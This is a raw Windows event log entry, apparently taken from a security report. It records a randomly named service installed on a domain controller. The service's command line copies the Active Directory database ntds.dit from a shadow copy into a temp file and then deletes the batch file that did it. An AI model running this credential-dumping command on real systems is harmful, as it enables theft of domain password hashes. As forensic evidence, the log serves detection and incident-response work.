 Message
MSWinEventLog: WindowsServer2016Datacenter 0 System 324783 Mon Nov 23 11:27:24
GMT 2020 7045 Service Control Manager COMPANY\scvmm User Information DC-AZU-01.
company.com None Info Classic A service was installed in the system. Service Na
me: XbnAwlNb Service File Name: %COMSPEC% /Q /c echo %COMSPEC% /C copy \\?\GLOB
ALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\ntds.dit %SYSTEMROOT%\Temp
\lPqCccuc.tmp ^> %SYSTEMROOT%\Temp\__output > %TEMP%\execute.bat & %COMSPEC% /Q
/c %TEMP%\execute.bat & del %TEMP%\execute.bat Service Type: user mode service
Service Start Type: auto start Service Account: LocalSystem 1935335